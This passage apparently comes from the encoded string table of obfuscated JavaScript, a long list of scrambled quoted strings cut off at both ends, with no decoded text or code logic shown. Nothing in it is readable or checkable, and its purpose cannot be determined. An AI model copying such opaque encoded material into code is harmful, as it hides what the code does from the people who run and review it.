KCWQGG','Amk4WRhcU8oP','ACoTr3ddQW','hhXEW7RcOq','W7OBWPhdJu8','WPqjj8kZWR0','r8oOW5VdNL8','f8oKlCkCja','n2HIW4BcMW','uvJcKCkNpq','W7dcI8osW5PC','W6LIeSklWPG','fSoOW7fobq','dJSYW5xcOW','WO52AuNcMW','oIFdKXT7','C8kFW4RdVxO','aJ0ZgSk2','pWW8omka','h8kwsSkYma','WPr5WQtdHCk8','oSoAtSkkqq','od/cPSojW4W','oCoSr8koFW','W4RdIHpdLdG','rCk8W4tdU2C','W7xdNmoxFXe','D8kRWRtcTSo8','rmoJW5JdJuC','f8o7W4RdVmkW','WQLhCgNcUW','A8ogywVcGW','W5dcKCk+dMS','W7maW4z8uG','uSk9W4hdKSom','z8kOWQJcRmoX','W6O5W4dcU1i','W5xdHqBcRee','W7BdSwPMaG','W47dTGhdKmoJ','wLhcJ8kvFa','WRiuWR3cNGS','wbTbW6pdQa','A8kVW7xdLKe','WQRdRmopugK','lmoXW5T9hq','W5/cRSo2W7XR','WPWGWQBcMqy','tM/dT8o6W5q','W4mrvsy7','W6pcHSkgkh0','WPyefCk5WOa','W5BdGd3dMmoR','nSo4W5LbdG','WR0ui0Ha','WOTiW47cHmka','WRjwW5KjFW','WOjqW4lcQCk7','W5ddTbJdRK0','W7xcJCo0hHq','nJiqW57cPa','DSoaB3VdOa','W53dISk9aG4','W7xcJmo6bHW','Cmk0WQ/cTCoO','fx9TW5ddHa','imo3W5P/hq','F8kuW7NcGeK','WOSkaSkOWPm','b8kRW6ZdOSoI','uMxcISk3BW','W6NdRunXoG','FeFdRmolW4C','WOS1b8k1WPe','WQjqxepcGa','bCo/m2HM','qa48WPmC','jYxdNHn7','EsDTW7tdGG','fxbvW7FcPG','WPBcImoyore','jSodW4ZdISkb','W6GkWO/dMfi','W6hdU2nLfq','DColW5VdKem','smkHW7ZdQKm','sCoOWPBdPSoj','FmooCMtdOq','W63dQgbKcG','bdJdKCkUW5a','jsVdHavQ','W6xdNfjVaG','W6JdHSodzYu','W7NdUKZdL1G','ySory23dTW','WQ7cImkgn3O','DCorF3ldPq','xrPbW67dVW','bqG8nSoO','W7FdISoQEIu','urHqW63dSG','W45qWOxcHCkq','W53dGCoVaHm','e8oLaCkFfa','W73dSqLwpa','WPa8W4BcI3q','hfjxWPddOa','umkaW4hdKSo2','W5FdMq/cTea','FKhcMmk/gq','F8otW5S0cW','W758WQtdSCk9','kq49mCkt','lcRdStXr','W47cJCoudZ8','WRzAW4qeeG','jxtcKSkYFG','W6OxWP3dIL0','E3BcKmkbbG','nwXtW53cGq','WO1SW7HDuq','fmovW5BdL8ow','hWFdJCk3W5m','CutdNCojW7i','WRBcMG3cPXW','sCkfW5hdJMy','W7pcH8kIixO','W4uXW7Xxuq','W4ddUcpdGdG','W7dcUmk9puy','W6uqW49Wsq','rCoEW48uaq','y8k0W6NdNvK','dXOLW4xcPW','W6xdLJ3dMCoY','W4ddNCoQW4K','W7apW5L0uq','lCoaWQ4DW5O','W6/dMcJcNx0','W6hdQgn7cW','W6ldVMH/hq','W6VdTtldOrm','r8oKW47dK1a','W7pcNfxdVuy','kCovW7ZdQmkZ','W6jSW4fOvW','WRfjW7bZEG','W43dVmkDd3m','WRNdU8oFsge','nJRdSSk2W5e','W5JcGSk8bgG','W7ZcMCkuiIa','weddQmocW4e','qZNcRSkDEa','W60aWP3dHea','CSkJW5BdJN4','sYP2W7ldIG','i8oAW7/dLCkP','W60KvcWt','W7ZdVcBdJZ4','WRaSmfLF','amojiwPc','WQmuh2ra','a8osW5zgbq','qXW7WOaE','WQvnW5WeDG','WO/cKt3cLde','orK2mCkm','W6hcLCoIfbu','BKNdJmoqW64','W4tdKrpcQhu','WP5fsKlcHW','FmkHW4RdOK8','qSkTW4ZdJu0','crSWW4hcUG','WQKEusjr','W6tdQx90gG','W5GnW6DksG','grG+W4JcVq','WRmTi0HN','W4apDXSt','dCoBW7VcG8kU','W7imW4lcHfC','W7fAyCkmDa','pf1IW6/cMW','emoQnmkciW','l8oIWRXgcW','FwtcJSkChW','WRmobhTa','WR0HF8k+WPy','WOScmSkUWPW','WPvTB0/cIW','dConW7pdQSod','bmojW4nbiG','W5tcQmo6W7T2','WPdcIJlcNJe','WOq9WRJcNXi','qwxcU8odCa','W6ldMSorytq','zwxcImkdca','W77dUttdHIm','WPGkhmkHWOm','WP7cIcdcLcW','WPfEWQVcRmoz','f8kSDwhdRa','d8omWROxW6y','W6WEWPtdLu8','emombSkfca','cuHzW4VdHq','WRdcQCoEW5PF','gw5KW7VcKa','eSkOW7RdPmo6','WQWyewPd','WR8hjCkWWOO','WRvDW5GAzq','WOqVfSk5WRO','amowW71hiG','BKddHmocW64','a8oSrSkl','W7pcGmo5gby','FwpcL8kBcG','v8o8W5ZdMK4','F8kTamkxW60','W5ZdOvNdKJi','aCoSnmkckG','W7H/WRBdPmk9','ELVcISk5aa','WOZcLdZcHJ4','WOVcHJBcOcC','rf/cHSk2EG','WPKjd8k6WPu','W7xcGSk+j0i','beHqWOZdOa','oX0/W4BcIG','krO/lCkn','W7OEWO/dIf4','W6RdQ2rZgG','ewXaW6RcSW','W67cM8o5gX4','dSo2kx1Q','oCo7nNLo','WOyeaSkQWOO','msBdIXnM','W7ivWPVdMLC','W50hWONdHe8','W4SQWRZdVN4','W5VdOGtdPSob','WRxcTGhcTLO','FcyqWRi5','vaCRWOuh','WO3cJJpcGJS','W5pcQ8o6W6nP','f8kSuKVdUG','xeBcMSkOzq','W7NcMCk/agy','W6tdSgXHba','ua0NWOyi','WQCcneHh','icBdKWL4','W7NdS2zXcq','WONdUmkmyghdQCoNEwKlC8k7','BSomC2tdVa','W4STW7VcJ34','pCkHW5tdLCoG','W5BdQaBdG8oS','W7RcHmo+gHa','gSo1imkilG','W7WdsY46','mtZdIZ5n','oWVdR8kkW5S','WPBcTJ3cPZS','WPOFa8kGWPq','W77dTwLLhW','DHG5W7lcOG','hmoMh1r8','WPaJW5ZcI1y','WOnRB0pcGW','jGm+lmkf','keHkWQJcVq','fMHCW7NcOq','fX4UW6xdHW','WPZcKZZcIY4','W5zLWPldMCk/','mCk0W5JdLCo7','CCkaWRVcUSkd','l8oLW4nbba','hepcI8k8iG','nmo9W5ddM8kZ','dSoRqmkCrW','WQS1eLeO','AwPJW5xdVa','mmorWReyW4W','wCkWW7NdVSoi','ddG4W5xcUW','qCkknmksW6S','W5JcNCkrlga','B8onW7yDgq','W6hcPCkYjua','WOldJmkPy0i','AmkrgSksW7O','zhpcUCk5qq','WPxcLYNcItu','WP3dR8oiqvK','wbnmW7RdQq','WOm+l8klWQC','n0rbW5NdVq','W5FcHCkQf30','WOzjW4RcQ8kR','WQxdOConuwe','Bw/dNmohW4S','rW48WOGF','W7JcUCk+lKO','W4/dPXdcMNe','WOJcMCodlNu','ywuCWP8u','W7DIWRNdSSkN','EvxdGCoAW6S','W5tcICoYW5fl','CMtcMCkIDa','WQLbEKpdOq','W4BdIrtcUeS','W718wLGw','hCoHW5bQca','xKNdPSodW4K','xmoNW53dNMq','hb0VW5xcQW','W68OsZ4G','W6RcGSoFf3K','W7W5W4/cV0W','W4/dOwNcTfC','lSoeWRmEW5G','Fh/dSmkWpW','W7/cImosbWu','tCkWW43dMuW','WO1SW4T/Fa','W5xdOr7dKmoX','iCozf1XB','dqCUW5xcVa','hXq7W4pcOW','W7ZdMHJdLd8','W5xdVCk9aHe','mCorWR4aW5m','W6ddVN54hG','W70eWPRdHf8','lcaYW4FcTW','W75JWRtdP8kE','nSo6W5n4dW','W69DE8k3CG','iSoFcwTo','m8oxASk2Ca','WPZdL8oosf8','W7ezWPRdJKu','W5GxW65IAq','CCkHW6RdG0O','W77dJcpdTmow','jSopWRXmcG','WROXWOpdSZ8','fmkNW4ZdH8o9','WROBdgHs','W6pdVJNdLZu','WQ8uaxPr','WOLzW6tcGSkX','W67cTCkZjeq','W6JcUmk8iLS','iaqZmCkl','W6KjusCr','iX8Jomkh','repcHCkWya','W79IWQ7dP8kG','u8o5W6Sbha','W6pdNSocAJ0','jGVdKCojW4q','W5VdVGNdHCoL','rLdcM8kIEG','pCoOW4fJda','W5ddVHJdLHS','AhRcK8kbba','eCkEWO7cUmoD','W6rGv8kUCG','bKSVWPxdVW','cHuXW5NcOG','rhtdOCoeW6O','W78eWPpdMuy','eYmTW4JcHG','btZdLmkRW5y','xGrpW6ldOq','WQtdU8orthO','jmkUW4ldGCoM','W4uPBJmZ','W4DeBmk0Aa','e2ldLSo2W60','fG8UW5ZcVq','i8o4W7tcLSkx','qmoNW47dNvu','DHaEW77cGG','W7xcRCk4lvW','f8oUnxzb','W77cKmoYhX4','l3fvW7ldMW','WOSAfmkTWPa','W7pcRCo6WO8x','imoZmWab','hIqTrmkp','vSocW6tdKc0','kCo3W593aG','duXoW57dPq','W7NdMmolAd0','c0fzW7BdVG','yConBg/dUq','W7dcLmoZfb8','efLGWRpdMa','W5ldVqRdK8oM','g8oQhCkNkq','ebSKW5xcPa','W5pcLCk4ahm','A8o2W7SVpa','C8ocW4BdTc0','zmkYcmkFW60','lColySk3yq','W7ClW5VcHxq','pmoeAmkMEW','rLNcLmk6za','bmoMkM1L','WPylbSk6WOG','WP9WDupcNG','zvtdHmoFW6y','sY8kWQKj','aSoNqSkdEW','hWlcQt5T','W78vWPtdM0O','W5JcP8o1W7j+','l8oRW4v6fq','oZ84W6pcRq','uCkUWRBcV8oV','WQ8dbw5g','jSoNW5zLca','W6RcKCoYaHG','imoFW57dJue','WOKUW6JcOCkD','qSkAF8k7W4C','E8obr2RdOW','FCkCW7FcOwO','p8o7WOmQW6y','Aa0BWPvJ','zwpcUCk6rW','W7VcGmo3bGe','WR0zpNTj','WOldMwb3bq','ubW5WOGm','W5NcTCotnXm','uSo/W4FdM0y','aSotuCk/Dq','ea4vjSkY','W5RcHSk8bNu','fYuZW7tcIa','WP8ZW4n5cW','y8kWW6hdNxK','WObiW5/cU8kG','W6OPW53cUL4','WPSvemkPWOu','uHK5WPqb','WQW+sZXz','arqXW4VcOa','W73dSdRdIZm','W6vOr8k9vq','W77cICo+gdi','W7CAW4r3sW','W7uxWOpdH0q','W5CGW4tcPwi','W53cTCo+W7jG','W4ZcVmo+W6vO','agXsW4RdNq','lKTnW7BcVq','bmowmND2','WRRcKslcQcy','W7RdQgX4fq','WPjeW5RcTmk2','W6RdPSoRf1i','fXG3W5VcOa','yCoby23dRa','DCkRWRJcQmo7','C8ocW4FdG3S','W67cOCk/k0K','WP9nW4NcOmkX','nmoAWRucW5K','nmoCW7NdJmkX','fMHtW4ldTG','WOLyW4pcO8kQ','EmoLq1RdTq','xrOqWOWJ','vCoVW5ZdJvW','wmooW48Hga','W6OFWRJdVLe','W73cGmo1dW8','a8obWPqvW5i','WRGGrYbh','tXn3WO7dIa','WQ3dUmotvNC','BmkZc8kQW6i','WOv9FK7cGq','iZ7dNHz2','fePBWOldVW','WQxdGCocr34','aZBdICkSW4y','dCkVW7tcLSkv','emotW4Gbeq','DKxdQSozW7C','u8oHW4xdQMm','ua8SWPec','CCk1W7/dHfy','dmo+pMP5','W79TWRddOSkJ','Amk4WRVcQCo3','W7VdSKbqaG','WRVdRmoWquq','WO4QWQpcHaG','jSkRW6pdGmoD','W70rqsix','p8olCmk4Ea','eIy+eSkE','WRtcOa7cOrC','F8ojW6ZdMgi','Amk4WRxcTmo0','W7ldNapdH1G','WPmEnJS3','W67dUwjWaq','W6yJW4/cQ0K','kSosW6FdRmk1','xCkznmksW5O','W5JdKNzgaG','W5OIWPJdI1i','ECk6WRpcUSoW','jXJdTmkeW70','pmoFWQygW5K','rCkyW7ldMgm','qX8qWRCb','kr03k8kn','WOu3WRRcMWq','W706WRZdV3m','p8oeWQ0lW7O','DSoUv31c','jCoFlfrd','W49Qw8kXva','edVdJCkPW5i','ea0kmCkp','fdRdK8kHW5m','uSk0W5hdM0S','kCoyECk+Ea','W6ddSMn+ha','uvtdJCoQW4K','AfxdL8o2W5y','WPeWseWV','W6JdUhvGeG','caCQW4JcOa','ALxcU8k/rG','nmoRW5TPaa','lSotnh9c','BmkiW5tdO2e','mmo3W6tdVSkZ','WPi5WRNcMrq','WQSyfHjz','y8oLme9m','sq5RW5NdRW','ymkfW7pcGKi','cG03W5xcVG','eGe5W4BcVW','ESojDwFdTW','WQazkhi9','WQyTkmk9W7W','WPWTkmkmWPq','WROGWOpcSGS','WPrOD0VcLq','W6ldHq7cNZy','W7RcSCkQofK','ELP5W5dcSW','WQ4wzZj5','mmo6pSkOdW','o8osCSkUEG','EKVdNCoeW6y','W7OkxY4e','FmodWPNcK8oS','F8kVW6tdLvK','m8o3W7VdImkQ','WQTbW6Klrq','W57dNahdQI8','W7hdSdBdTse','W6RcOmk5kei','F8kSB2tdOa','W5BdKG/cU08','rComy03dNG','DSkZhCkzW6a','vXi2WPyD','BSk+W6ZdGeC','WOJcKs/cLs4','W6NdVdVdHJS','C8o/W5hdSxS','FCk1fSkpW7i','FmopW5yWfq','W4ZcT8o1W7z7','vGy8WO0o','at7dRH5M','W6JdGWBcPN8','cCoVpM11','WR/dJ8k8lM4','W698tmkRDq','W7ddSctdMJS','W5NdPHpdGmoR','W7RdQSoPaH8','E0tcNmkKcG','WOJcNaFdPJq','b8oplwPm','CSk9W6FdG0G','WO5XALpcHG','mCoCW6JdVSkP','W7/dOvNdObK','W6uOsXSq','W60yWOZdMKi','WOz3E0ZcOW','W6mltIex','W7NdJ0HwfW','qCk/e8kvW48','tZLRW6NdPq','W7GmW5T3wG','tqrCW6ZdTq','W7pdMSoqBG8','l8oxWQyeW50','W5HMnCkVhG','nmkGW4ZdMSoT','WPRcGsJcNs4','W5Dzx8kyFG','xmk3WP/cKSo/','b8kUW5JdI8o7','W6xdPJpdRai','oaVdPmkcW5G','mSkJW47dI8oZ','lmoxW7xdQmkG','kmoaW6RdL8kW','FmorW4mKga','F8okc8kooq','iSoVW4rHba','WRiBWQVcSsG','WP4peCkPWOq','W7tdGbBdRqi','W6GcWONdGuO','W50duY4M','WQ43yH5s','WOHzWRddN8kz','gM46WQldRa','W5VcLSoOora','W43dLHBcOLC','W708W57cVvy','cCoMp3r5','A8kVWQNcPSoE','W6CwW4LYuW','vetdOmoGW60','WOT+W7WS','cmobdCkacW','W73dOYldIdO','W6VcVCkIpui','pw9hWONdRq','zmk4W6/cI18','W6RcL8oYhqa','WP8GBZ5r','W61TWR/dV8k8','W6GkWO3dI0e','W6OyWPddNuy','hSo/ohDP','quxcHCklza','W7JdHCodEZi','W6LwC1hcTG','jcddIG9P','W4hcGxiBba','W4pcH8kZawC','WPGvn8kvWRC','W4ZcPSkzjeu','BmkHW7tdG1C','zCk7W7BdHKC','pb7dQr9Q','A8kVW6VdNvS','W5pdUbNdKCox','W4WSW4FcHuG','nSoYWR4eW44','W4C9W4hcRtu','CrfnW47cIq','W4lcI8kGagq','pSo1W4VdNLS','lYddHqHS','hxrjW4ldNG','wmo2vxldJG','a8kdW77dUa','Df7cU8kzda','xLJcSSowEa','W7/cM8owW75Q','tKxcHSk5zG','WQKyfxbN','ewftW5JdHG','ymojFMRdVG','nchdNXDK','W53dRaddHmo0','oqi9mmkl','W75SWRVdQSk3','WOeDd8kYWPa','kmoaWPioW60','W5VdPaFdKSoL','W4ZcR8ouW7bS','WQazfSkYWPq','W7eaW4zXva','c8o3n8kala','WQHjW44qEG','W6PJWRxdR8kH','e39bW4xdGG','WRNdJd/dRmkF','WQ4FfvL9','CCkNWRxcRSoQ','WPuCBG','oc/dVSkMW7m','hG06W4tcPW','c8oEf8oOaW','DXmWWQax','W4RdKrhcQ0S','wdNdGrP2','W74fWQzQBa','WR4rf3Tx','W5dcM8kMeNG','bCoSkHvL','nKvXWORdJq','W7HLWRNdQSk3','gLrrWOxdSW','gYxdSSklW7a','W67cICoVdXq','W6OFBb4c','F8ooyhJdTq','W6pdIqVcU0S','W7OzWOVdM0i','WRRdRCosuh4','W7X2WRRdPSkP','W77dQc/dMJG','W5pcNSoIW6fY','dSozghj3','s8kIW4utWRO','W43dLMfboW','W4hdVXpdLSo8','fSo1nCkujG','fCo7pCklnW','W4qNW7HuEq','E1hcUmkqfW','Amk1bCkBW7a','WPeOWQtcSdK','W6qwW49Ysq','WRNdRSoswgy','aCoGW4RdKmk8','kCorWRWdW5S','W5/cQCo+W7j7','W7hcVmkPn0q','W5VcUmo/W7Tw','WRKzchre','WOpdR8oyadG','ceXdWO/dRq','W7RdQ8oFxI8','zmkkW77cLfC','B8kmW7RcILm','E2lcHmkFcW','WRjbW4qcCW','n1rrWQ3dUG','W6FdVYxdLd4','WPG4WRVcMW4','WOagcCkZWOy','W41OW6Kkwq','EmkWbCkAW6e','W4BdVHJdTCoH','zSkVWQddKSoY','cmkuW4RdOLC','WOBdJmoHBXy','CSoFW4W2hq','dYJdLSkOW5i','lCk8W5ZdNmoR','dai1W4lcGa','ECoDW4y5cW','WP9gW57cOSk/','ENdcN8koca','dYhdSCkgW5e','W6mbWPZdIKq','WOmVWRxcKri','xGTBW7pdRa','bd3dKSk1W5a','pG8SgSkT','WPWwbCk9WOq','W682W6TSDW','W73dVdZdRdm','p8kTW57dJ8oM','rSozW4tcT0e','sCoZW4mKeW','CgdcKmkfca','W6VdTINcIMW','xSo8W5RdMLa','rCocW5VdTc0','eNvuW7NcRW','zCojCMtdUW','W4RcVthcHg4','mmoJtCkgya','W7mJW5VcGvO','WQjSE1hcMa','b8o5khH4','W6f7tmkYFa','xSo7W4ddGfm','WQrMCvpcIG','W5C3W6RcVgG','a8oVCSkayG','AGCsWPr2','svhcPSklwq','W4lcNCkJdNu','qNJcRSk0Fa','q1lcSSkDqq','zSkiW6hcP0W','sMC9c8kL','wGryW7hdTG','W5LDWPBdMCkW','WOZdS8kozgxdPCoXs0W5zmkz','tfZcISkTDG','yNlcKSkncG','W6JdOsdcOua','DSojF0BdRa','egLXWPJcPG','W6lcP8kPdfq','h8oXWP4SW6C','amoUCmkHCa','W7WkW4rHvG','W4buWRRdS8kq','x1NdSmkwlG','WPjtW53cPSkK','EYtdM8ktW54','k8oIW55GaW','os7dKqDH','yCkdW6hdP2S','WQvpW4hcOSk8','WPfilGDT','W5BdRHtcR8oW','WPCzc8kWWOG','W6VcJmo0dHG','W53dVHBdImoU','qfdcKmkZBq','h8khW5tdV8o4','W73dJ8oEFsG','d2DHW7/dSG','W43cLSkQbhW','Amk8WRhcPSoP','vWfBW6tdOW','pCk5dCkluW','rSkmWQRcRSok','ocRdJCkoW5O','W7b4WQhdQCk6','W5ZdHrNdSam','WQCtWOpcMJ0','sepcMCkQEq','pSowECkMyW','WO5zW7WRvW','gSoKohrK','WPOXWQdcHqy','W6NcSSkvnKu','W7BdQM1Nea','cai+W5VcVG','WR3dTmouugW','tb8ZWOSl','jIVdIHDR','W755s8kTEW','WPW4WRtcIqG','E2BcJ8kdha','kmozWQuFW5O','p8kLW6ldI8oe','dSo7W6RdU8k+','dG8QW4NdGq','oCkHW4FdN8o5','hJO0kSko','W6mqtdit','W7ldPZJdLYi','W4GpW7RcI1u','W7r9WQddVSk0','m2HZW5hcQG','W7/dUgjWea','C8k3WRxcQSo+','WQf/W4rMxW','WP/cOtpcLZG','DmolW5mhoa','W6xdImoEAZ8','W6JcQadcVJy','W7m7WRJdV0m','W5iIyX9Z','eMroW5tdLq','jmotW6VdUSk5','uv/cISk0DG','k3OKW7fG','gmoLl8knlG','WP3dHCk8wqm','e2zkW4VdLW','pa4Pm8kt','W7NcJ8oYW6zw','BSohBwZdPa','WOddTmodB3S','W7u4W5RcOvq','W6efW4f8sa','vmo2WRWGW7K','W43cSCo2W4Cx','WPbODfFcGG','aa8QW5NcVG','W4FdRqRdKmoH','AmoyW4noFW','W64aW7FdR08','W6abW49SuG','W7CkWP7dGxm','ySkpW7RcM04','W5pdGmoPquC','gmkOW6dcT8o9','B8kZW6FdMf8','W73cGmoWgqm','fmoVlSkpmG','WRyviCkVWOe','cCofW7XimW','wdTrW7JdIW','W7eUW6BcH8kb','xvRcMmkmaa','W7eoWRldILy','WRu0tdjo','W69Vw8kUDG','WOP+C1JcGa','W6atvs4u','s8ouW4j9lW','ymoiW5RdG3i','WOhdSCows0G','CupdRCoYW6a','uN7dGmouW6i','xSoQW4RdG1m','W4NcMmk7nuW','WQhdU8oIu3u','lCouCSkQzW','jxtcLCkxwa','W656WRRdPSkQ','mvbsW6NcJa','tmkrpmknWPm','W6hdUJtdHsq','hmoTih5C','WQddRCoqrgO','cMLeW4BdMW','WOGbbCkUWOi','W5xdJ8oczs8','WQqXztTG','jSk+W6hdHCoe','xmoUW4VdKee','W7mBW4b/va','h2fyW6ldKG','W4JcSmoNW7DR','WR0Fc29B','W5xcMCkSbhi','W71SrSk4CG','WQSYtYjx','W6KmWPVdNuW','W6JdVb3cN1a','Cq4jWRyK','W7aKW4pcPuS','bSoQk8kFkG','WRFdQCosqMG','W4JcHSoRoH4','F2dcKmkPEG','hxbrW7tcUW','FmkpW4BdQMi','W4DDsrvo','dhzAW5BdNG','rmoSW4RdLL4','W53dJbVdRSoj','WO3cIddcGZ4','tKBcHSk8Da','W6ddPJ3dGtS','BCkpW7dcIuW','WRZcVspcN1a','ESkQWQNcVCoW','xSklWPVcTSoR','WReXuYDy','W7O5W43cUKm','x3/cLSkRzq','DHqEW77cGG','urTmW6RdTG','WRJdQmouqxS','WOSfdmk2WPu','W788W4tcPuK','hCoIlCkinW','W4pdL2XthW','W5RcLSkBl1q','W4ddRcJdHSo+','n8omWO0jWQ8','W7ixW6ldHeO','fWldOY9X','WOn0W7ZcMmkC','rmoJW4pdMKi','W4hcKCk8if0','xmocW4hdTuu','pSo0l8kcbq','W7NcO8k/ieG','W7DJWRtdSSk+','W7hdPSomqsq','z3BcR8kmya','WOzrW7mbEG','bCo4W5pdMCkU','WQXlW5uFDa','WOpcISoZhXy','hmklW6NdMmkh','jaqOm8kn','WQtdQmocq2G','hNfoW6/cOG','WRLyW5KrEG','taHEW4BdLa','kCoEW6JdSSkR','W73dVd/dJZ0','rsDbW7pdPq','dG8pW4VcQq','x8o3rfVdMq','W6lcT8k3i0m','qmkXW4tdINy','WOJcLY7cOYe','nc7dHGP3','W68FtJ8u','W7NcOCkLoLS','W7xdVbpdMLG','W4BdNaZcP0K','m8ohASkBAa','W5OeWRBdIgO','gGNdQtPw','W6qrEHul','cKLIWQtdLW','lmosmKX1','mWhcPSojW4K','jePTWQJdGG','W6tdJSovAZ4','W6ZcRSk/iKG','WRGEWOJcNcG','W5hdHGJcTee','aYaxga','W75KWRldHCk3','kgHYW4pdLa','W4WNW73cM0m','aSo5amkPtG','ptNdOXvq','zCk/W7BdI10','WRq1tGrl','W7irsZOt','W4NcTmo5W6D8','v3pcRmkxaq','W4SZvIe7','WQuRtZjj','W5tcNmkGdx4','pI3dHrHZ','WOWkug7cQq','fcRdLCkTW4q','tbG8WP0P','DmooBx7dRG','FmoBW4G4cq','W68jWOddGeO','zCo2t17dIa','WQqDdg9d','EqzEW7tdTa','CCkLW7ldMvy','bSoVW7Toaq','vCo+W4FdIL0','vmkUW6JdOM8','zmkmW7dcJ0q','j8oAACkPxq','nmobWR8BW5m','W6KMtWqi','sSoHW4hdGei','xCodW6ZdTMq','bmozc3L8','WPK3bwTd','W7bPv8kVEq','WR0HF8kIW7W','WRVdPmoEtM8','W6pcUSkeir8','iau8oSkj','cmk+W4BdLMe','omooBSobvG','W7HLWRhdN8oi','d39rW5RdGG','cSoMnN98','hrS6W4NcQG','bCkbW5RcOSoM','AKJdGSozW6W','aJipW4hcGG','W7Tdv8kXcW','W5ldHsNcTh0','W5RcQCoHW7zJ','wN7cH8k7dW','WOPCWRZdMINcO8kCW6pdVdStW5e','WPKohmkIWPO','W73dQg0Baq','nmoWWPKhW4q','WQ7cKIlcNI0','kSoaW7NdOSkH','sCkKW4VdNsa','W4pdQSouBre','WQq/WPJcRW4','W7hdTZ7dJZW','WOZdTSolu3q','WOjYW7/cOmkA','iSobW6JdSSkW','ffbbWORdOW','zMjfW6NcGmoloq','W7SRW6RcRN4','dmouyCkMFW','BmkJW6e','W6D+rCkTCW','fXK/W4VcQa','hZNdJ8ojW5q','jqeZnmkh','W6RcH8oxgry','th/cTmkDzG','gCoOfNbc','WQ5+xeZcVa','WOpcLIhcLsy','hSodiCkFlW','vmksW4JdOhG','i8oQA8kJDa','xuhcMCk6Bq','fIVdHmk+W4W','EhpcL8kfcW','WO5zW4JcTCkK','nYCyW7xcUG','WO0nW4SwBa','WPFcMXdcPZ0','lcldHGXM','WODXWROnlmovWPBdJMCOW6yNW7u','W6azWO/dHve','hgPoW7tcSW','v8kdW6JcMg4','W6OeDsjP','W7zkESkRxW','W5ZcJCo+pWe','jmotW7tdTSk2','y8kTW7xdGuC','xgNdL8o1W7i','BeNdJSofW6C','uuxcHmkNla','EY/dSCkJW6W','i8okESkNEW','umkaWPtcJ8om','a8oyBmkvyW','WR4WWRvOfW','qbOZWOu7','FCkwWQFdVhC','W4ZdHqtcVve','nmoPW55OfW','WRX0j3vy','u8oBW6ddULO','cb8qWQRdGq','kCo4W4f6cW','eSoyW711ca','WO9qW7hcGmkZ','zMdcJSkncW','q8orAxlcGW','oKP1WOldTW','W6JdR054nW','W5FcKmoWWO91','W5rAB8kqDG','EeRdGSodW7m','WOhdS8oFtwq','zeldHmoBW60','wSkFWRNcQ8o2','aItdJ8kYW4y','W5RdQXNdJJ4','WPqiASk/WPS','p8ofW6fGmW','vSktamkrW6e','WRjxW4WoEG','g0HFWO/dRq','W7uvWOddJxu','WQ5sW48BEW','WO9HEepcNG','tspdGbbP','fMnoWPddOW','WPm4WR7cIHe','WO1PDeNcNq','vMddOmoqW4C','oqG3kCkf','W5n9WRJdRSoE','hdNdKmkJW4O','W7VdQbJdTCoD','WPxcMINdQHC','W6aBWRBdOva','AL7dN8oeW6e','W7mqWQzIwq','W7aiwIeg','xXXDW6hdVG','fWFdRbLh','WO12FfRcHa','W7JdTdtdMtS','WP4rabja','FhNcLSkyca','FCoqzxZdVW','WOPusK7cVa','EmkmW77cL1m','n295W4lcUq','W7NcISo3baa','WODyW4/dN8kr','uCkPW7xcIM4','WRDvW5uyDG','g8o3tmkBEq','p25vWRldOa','aSoHDw7dOa','W6BdJ8orDcy','AMdcMmkhcG','WR7dTCors24','WOLsW4FcP8k4','wmkhW57cL0O','W5/dIgVdICo9','uWjeWOzJ','WQWijw5u','ECodWRdcUSo3','WPvTBetcLq','mCoEWRKeW5u','vHLAW6tdSa','x3JdPCo6oq','WP5pW4/cTCkM','pCoyWQ8nW4C','A8kTfmkrW6S','W63cUCkZlue','pw95WOBcGG','fNvfW4xdGW','WQCBWPJcSta','hCkZfrNcMmk/prFdGmouF8o2fa','BmkRgCkpW6C','xmkdW53dI2u','W6y3W4JcUf0','W4SDWRBdPui','gIu2W5VdGq','FCoGWRldKJG','W7RcGmoSdaC','WPWPWR7cKGy','WRtcPGhcHqa','ph9ZW4lcVa','W7GJW5JcHhO','WOSafSkRWPG','W4ldNKHwpW','lCoFW6ZdTSkP','xmkkW5tcVMi','oIBcQsLX','BCkWemkzW7a','W77dUhrWfa','CSk6WRlcRmoI','WOywbCkUWOm','jCoHBCkaCa','nItdSSkGW4u','mhrKW53dJG','W6WDwJWe','WQ4XWRZcVHa','W4RcPmoZW6jH','aNDxW7VcPG','W6yuW5TZwG','W6xcGmkhA14','WPHmW4JcPmkZ','omoEW7ZdTmk+','WRDEW5CeCW','W5xdUahdTCo0','W4BcTCo9W7j3','W5bBBmkewW','kmo4W4z3eW','ehbqW5tcVq','WPWpcmkTWOy','W6KjBe0E','pSo4W47dNLe','q8kYW6ddLx0','W5dcPSkbDxK','fqtdPI9H','fKDhWO3dTW','pCoaCCkJEG','CSkhW6pcM1e','AmkOWRxcS8o8','WPy8WQ7cIs4','nSohWRWbW5m','WPRcMd3cIJW','BtFdJ8k9W5a','f2TyW4FdNq','jmoFcLDa','bxDcW7dcOq','vmo5W6KVka','W6pcMmk5g34','W4tdKaRcV1u','hGyYW5dcOG','W5hcI8k4cx0','WQGOc3r3','WPyRF8owWRy','nY7dGaT6','WQNcSqVcQJm','W710smk9yG','bmoeW5FdUSkB','WR8pkSk+W7W','fNnEW6JcRG','xexcM8kOCa','nc3dKWTG','iItdIXL7','W7/cHSo6aG0','WOXTBuJcJa','p2CAemkd','W44VlKvA','DCk6W6ldLMa','W70pW4nRsq','W5xdGmo0DIO','dtNdN8kMW44','fdZdK8k0W44','mmkGW4JdMCoU','tW1DW6/dVG','W7Wsucuq','W7v5WQzBAG','WOnNBeVcLq','exXCW6tcPq','hHmFemkZ','hMjaW6lcRW','W4xcHSkTd2u','WPelamkrWPG','nGiEW4BcHG','WQFdUmovrwi','iSk+W5tdISoV','dvPgWPFdUa','WOTRFuJcGa','fSkdemkLoa','W7VdRwHGeG','FSkNW4ddOwe','iJZdKHLy','W5ddPJ/dLXS','W74uWOJdN0m','WP4Pb8kwWOG','WODuW4dcU8kW','vHXlW7ldRq','j8k8W4NdImoG','WQ7dP8oxrw4','W5uTW5P8Dq','WOpcLZZcIsm','wmooW6BdIv8','W4BdQaNdK8oO','jJFdL8kTW5K','W6Xby8ohhG','W7pcKSo4grK','WRa1fhDr','mCoCWQiAW5S','kaC8jCkd','kCoNvmk4DG','AN7cSSkrCq','D1xdLSoBW7i','jtZdNrjO','W7FdOHBdTs4','W6BdUcBdGIi','od/dUCojW5S','WQFdUSk8lMS','WPmKBsu6','W53cV8keguu','W6nEA8kywq','WQvoxeZcNa','BSk/WRdcRSoO','AcXQW5q','md7dLrXK','W61WWQBdQSkH','WOPlFepcOG','DSk1WRhcRSoP','W5FdKaNcRe0','m8ocW7hdOmkS','zx/cS8kWy